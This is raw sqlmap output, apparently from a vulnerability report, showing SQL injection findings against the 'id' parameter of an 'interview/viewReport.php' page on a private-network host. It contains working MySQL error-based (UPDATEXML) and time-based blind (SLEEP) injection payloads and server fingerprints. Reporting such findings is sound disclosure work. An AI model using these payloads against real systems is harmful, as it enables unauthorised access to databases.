 sqlmap identified the following injection point(s) with a total of 1594 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: http://172.20.10.14:80/interview/viewReport.php?id=(UPDATEXML(9729,CONCAT(0x2e,0x716b707071,(SELECT (ELT(97
29=9729,1))),0x7162766a71),7319))

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: http://172.20.10.14:80/interview/viewReport.php?id=(SELECT 3028 FROM (SELECT(SLEEP(5)))FqMs)
---
[01:11:07] [INFO] the back-end DBMS is MySQL
[01:11:08] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.1